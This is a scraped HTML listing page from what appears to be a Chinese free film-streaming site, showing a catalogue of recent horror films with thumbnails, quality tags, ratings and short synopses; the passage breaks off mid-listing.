

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.gzhn666.com/item/35107.html
body_size: 14093
content:
<!DOCTYPE html><html><head><title>好看的免费恐怖片_高清恐怖片大全_第1页 - 星辰影院</title><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.gzhn666.com","wapurl":"www.gzhn666.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/loading.js"></script><script src="/template/conch/asset/js/parts/jquery.adaptive.js"></script></head><body><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20230105-1/f7894f4caa2e97c88f4673d86e6225b6.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20230105-1/f7894f4caa2e97c88f4673d86e6225b6.png);" href="/">星辰影视</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/item/351.html">电影</a></li><li><a href="/item/352.html">电视剧</a></li><li><a href="/item/354.html">动漫</a></li><li><a href="/item/353.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map/index.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">-</span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/item/351.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/item/352.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/item/354.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/353.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map/index.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%8D%88%E5%A4%9C%E5%8D%81%E4%BA%8C%E7%82%B9.html" rel="nofollow"><span class="hot_name">午夜十二点</span></a></li><li><a href="/search/wd/%E5%B0%91%E5%B9%B4%E7%9A%84%E4%BD%A0.html" rel="nofollow"><span class="hot_name">少年的你</span></a></li><li><a href="/search/wd/%E5%A5%B3%E4%BA%BA%E7%9A%84%E6%88%98%E4%BA%89%E4%B9%8B%E8%82%AE%E8%84%8F%E7%9A%84%E4%BA%A4%E6%98%93.html" rel="nofollow"><span class="hot_name">女人的战争之肮脏的交易</span></a></li><li><a href="/search/wd/%E8%8D%89%E8%8E%93%E4%B9%8B%E5%A4%9C.html" rel="nofollow"><span class="hot_name">草莓之夜</span></a></li><li><a href="/search/wd/%E5%B0%8F%E6%A3%AE%E6%9E%97.html" rel="nofollow"><span class="hot_name">小森林</span></a></li></ul></div></div></div></div><div class="container"><div class="vod_row tit_up"><div class="pannel clearfix"><div class="pannel_head clearfix"><span class="pull_right">共有&nbsp;<em class="mac_total"></em>&nbsp;部恐怖片</span><h1 class="title">免费恐怖片大全</h1><a class="text_muted pull_left" href="/category/35107.html">筛选<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/video/216541.html" title="危笑" class="text_muted">危笑</a><span class="split_line"></span><a href="/video/19744.html" title="信箱" class="text_muted">信箱</a><span class="split_line"></span><a href="/video/191686.html" title="寂静岭" class="text_muted">寂静岭</a></span></div><ul class="vodlist vodlist_wi clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/323213.html" title="亡灵的呼唤" data-original="https://pic.youkupic.com/upload/vod/20260117-1/ff97153d35368ca44a57db54585e5bb5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/323213.html" title="亡灵的呼唤">亡灵的呼唤</a></p><p class="vodlist_sub">艾莉亚在一场惨痛的事故中失去了女儿，她把女儿埋葬在了母亲村落后院。然而，这片土地却被诅咒了——如今，女儿复活了，而她自己却不再是原来的她了</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/222437.html" title="忏悔录" data-original="https://hongniuzyimage.com/cover/20d135f0f28185b84a4cf7aa51f29500.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至高清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/222437.html" title="忏悔录">忏悔录</a></p><p class="vodlist_sub">The story revolves around a G8 meeting, held at a luxury hotel on the</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/323126.html" title="惊变28年2：白骨圣殿" data-original="https://pic.youkupic.com/upload/vod/20260116-1/8f40681045653ff339e501869854276b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至TC</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/323126.html" title="惊变28年2：白骨圣殿">惊变28年2：白骨圣殿</a></p><p class="vodlist_sub">末日丧钟再度敲响，带领观众直视人性毁灭的炼狱，感染者的威胁和幸存人类的邪恶。</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/323124.html" title="我们这里不安全" data-original="https://pic.youkupic.com/upload/vod/20260116-1/7d3af12c2804c454c6e8643d24628687.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/323124.html" title="我们这里不安全">我们这里不安全</a></p><p class="vodlist_sub">一位女子失踪后归来，讲述了一个令人毛骨悚然的故事。如今，她和她的朋友正被一股黑暗力量追捕，这股力量将恐惧扭曲成现实。</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/323123.html" title="巫术复苏" data-original="https://pic.youkupic.com/upload/vod/20260116-1/ce86b2d438d5e3570a16555dd873192c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/323123.html" title="巫术复苏">巫术复苏</a></p><p class="vodlist_sub">A paranormal radio show host and self-proclaimed witchcraft expert, m</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/323093.html" title="老疯婆子" data-original="https://pic.youkupic.com/upload/vod/20260115-1/a78bf2d389c8032b384945612670806f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至高清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/323093.html" title="老疯婆子">老疯婆子</a></p><p class="vodlist_sub">Focuses on Pedro, a man who receives a desperate message from an ex-g</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/323059.html" title="归处" data-original="https://pic.youkupic.com/upload/vod/20260115-1/78a819bfb79e996c5e153446a7ce8dde.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/323059.html" title="归处">归处</a></p><p class="vodlist_sub">The worst is yet to come, despite Joel&#39;s belief that his troubles</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/322982.html" title="契约新娘" data-original="https://pic.youkupic.com/upload/vod/20260114-1/d2d83967192965837b5c01f2b77c94fa.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至高清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/322982.html" title="契约新娘">契约新娘</a></p><p class="vodlist_sub">A poor girl who was married to a wealthy nobleman. In contrast to her</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/322976.html" title="裂心之牢" data-original="https://pic.youkupic.com/upload/vod/20260114-1/1d844b723a93bf2f2fb1eeef4657efd1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至高清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/322976.html" title="裂心之牢">裂心之牢</a></p><p class="vodlist_sub">The circumstances behind a missing teenage girl spirals out of contro</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/322903.html" title="妮基塔·罗伊与暗黑启示录" data-original="https://pic.youkupic.com/upload/vod/20260113-1/d33868ed529eb20e95a903b31ae8ad54.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/322903.html" title="妮基塔·罗伊与暗黑启示录">妮基塔·罗伊与暗黑启示录</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;印度&nbsp;/&nbsp;拉维·穆尔塔尼,索娜什·辛哈,阿俊·拉姆鲍,帕莱什·拉瓦尔,萨米·乔纳斯·希尼,Kallirroi,Tziafeta,Matt,McClu</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/322852.html" title="黑暗低语" data-original="https://pic.youkupic.com/upload/vod/20260112-1/0aa133f03530a756234f44b663340598.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至高清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/322852.html" title="黑暗低语">黑暗低语</a></p><p class="vodlist_sub">Jeremy is haunted by terrifying visions from his past. But he is conf</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/313828.html" title="西辛8" data-original="https://pic.youkupic.com/upload/vod/20250919-1/f63e9a03a6a1b16a7c2dc888035059e2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313828.html" title="西辛8">西辛8</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;土耳其&nbsp;/&nbsp;惊悚,恐怖</p></div></li><li class="vodlist_item num_13"><a class="vodlist_thumb lazyload" href="/video/322686.html" title="助己会" data-original="https://pic.youkupic.com/upload/vod/20260111-1/c73f511f08231859562ad5582c26e1f9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至高清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/322686.html" title="助己会">助己会</a></p><p class="vodlist_sub">A young woman infiltrates a dangerous self-actualization community af</p></div></li><li class="vodlist_item num_14"><a class="vodlist_thumb lazyload" href="/video/322689.html" title="猩疯血雨" data-original="https://pic.youkupic.com/upload/vod/20260111-1/cce1276895eb4e4b51212cc42b75b264.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">TC</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/322689.html" title="猩疯血雨">猩疯血雨</a></p><p class="vodlist_sub">暑期返回夏威夷的露西（约翰尼·斯奎娅饰）与父亲亚当（特洛伊·科特苏尔 饰）、妹妹艾琳及宠物黑猩猩本团聚。趁父亲因工作离家，露西与好友凯特（</p></div></li><li class="vodlist_item num_15"><a class="vodlist_thumb lazyload" href="/video/322674.html" title="微笑的山谷" data-original="https://pic.youkupic.com/upload/vod/20260110-1/a5d1a5aa8755cc6e5424f42a7d6c7764.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至高清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/322674.html" title="微笑的山谷">微笑的山谷</a></p><p class="vodlist_sub">带着过往伤痛，塞吉欧只身一人前往「微笑之村」担任代理教师。这座对负能量零容忍的小镇，明明曾遭逢巨变，居民们却笑口常开。原来，让这座微笑之村</p></div></li><li class="vodlist_item num_16"><a class="vodlist_thumb lazyload" href="/video/322631.html" title="梦游者2026" data-original="https://pic.youkupic.com/upload/vod/20260110-1/6b34d2904b9a6c9f89a6c83c6504f76b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/322631.html" title="梦游者2026">梦游者2026</a></p><p class="vodlist_sub">Sarah&#39;s sleepwalking worsens as she grieves her daughter&#39;s de</p></div></li><li class="vodlist_item num_17"><a class="vodlist_thumb lazyload" href="/video/322555.html" title="假死" data-original="https://pic.youkupic.com/upload/vod/20260109-1/f4641a903a9631dae64d154769bbd9d7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/322555.html" title="假死">假死</a></p><p class="vodlist_sub">A woman wakes up injured in a basement surrounded by corpses. To surv</p></div></li><li class="vodlist_item num_18"><a class="vodlist_thumb lazyload" href="/video/322478.html" title="P77" data-original="https://pic.youkupic.com/upload/vod/20260108-1/2314393ebd41f7c08337872b2a48f95b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/322478.html" title="P77">P77</a></p><p class="vodlist_sub">Luna, a cruise ship chambermaid, has to quit her job to attend to her</p></div></li><li class="vodlist_item num_19"><a class="vodlist_thumb lazyload" href="/video/322474.html" title="预谋猎杀" data-original="https://pic.youkupic.com/upload/vod/20260108-1/b7b79b9b7ed321cd1683a2862d4f549a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/322474.html" title="预谋猎杀">预谋猎杀</a></p><p class="vodlist_sub">当小贩的武突然人间蒸发，后报梦给妹妹往找其友民:娴找到民后觉得事有蹊跷，於是报警求助。重案组李sir查出武被民及其同党四人骗取了数十万元，</p></div></li><li class="vodlist_item num_20"><a class="vodlist_thumb lazyload" href="/video/322473.html" title="矿井录影" data-original="https://pic.youkupic.com/upload/vod/20260108-1/21df843134390cd59a2f036aa6202ab9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/322473.html" title="矿井录影">矿井录影</a></p><p class="vodlist_sub">Nearly a million smartphones and cameras are lost in the wilderness e</p></div></li><li class="vodlist_item num_21"><a class="vodlist_thumb lazyload" href="/video/322391.html" title="千万不要跟着我" data-original="https://pic.youkupic.com/upload/vod/20260107-1/a87482951934bd073da4f28f26a8c649.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/322391.html" title="千万不要跟着我">千万不要跟着我</a></p><p class="vodlist_sub">Carla (25) is a lonely young woman who spends her life uploading vide</p></div></li><li class="vodlist_item num_22"><a class="vodlist_thumb lazyload" href="/video/322264.html" title="侏儒怪" data-original="https://pic.youkupic.com/upload/vod/20260105-1/1d5ef248e09ff147361f1a17c7d58c0a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至高清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/322264.html" title="侏儒怪">侏儒怪</a></p><p class="vodlist_sub">The classic fairy tale like you’ve never seen it before. When a king’</p></div></li><li class="vodlist_item num_23"><a class="vodlist_thumb lazyload" href="/video/322254.html" title="我们埋葬死者" data-original="https://pic.youkupic.com/upload/vod/20260105-1/f51a25f0d5fdff5b68d70df91d825730.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">TC</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/322254.html" title="我们埋葬死者">我们埋葬死者</a></p><p class="vodlist_sub">艾娃（黛西·雷德利 饰）是一名绝望的妇女，她的丈夫在一次灾难性军事实验后失踪，她加入了一个“尸体搜寻小组”，但当她埋葬的尸体开始出现生命迹</p></div></li><li class="vodlist_item num_24"><a class="vodlist_thumb lazyload" href="/video/322226.html" title="扫兴先生" data-original="https://pic.youkupic.com/upload/vod/20260104-1/bb8f142aa917012d2d13467b0e739c5e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至高清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/322226.html" title="扫兴先生">扫兴先生</a></p><p class="vodlist_sub">银林镇屠杀血案催生怨灵恶煞，当狂欢派对遭遇肢解狂魔，幸存者方知「扫兴先生」的都市传说实为血色诅咒的轮回献祭。</p></div></li><li class="vodlist_item num_25"><a class="vodlist_thumb lazyload" href="/video/322224.html" title="不要让我死" data-original="https://pic.youkupic.com/upload/vod/20260104-1/ba4df9e4219bca4b54fb9686e28eeca8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至高清</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/322224.html" title="不要让我死">不要让我死</a></p><p class="vodlist_sub">A film examining the consequences of a neighbour’s death on Maria, on</p></div></li><li class="vodlist_item num_26"><a class="vodlist_thumb lazyload" href="/video/322205.html" title="背后有人" data-original="https://pic.youkupic.com/upload/vod/20260104-1/3c3a76a84e0b9a353cab17e4184b9ae2.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/322205.html" title="背后有人">背后有人</a></p><p class="vodlist_sub">老楼真有鬼，背后不是人！青年录音师入住鬼楼，听到鬼频率，看到鬼飘移……长发女鬼，时隐时现，时而爆发出惊人尖叫，时而传来隐隐的鬼哭……突然之</p></div></li><li class="vodlist_item num_27"><a class="vodlist_thumb lazyload" href="/video/322145.html" title="梦魇杀手" 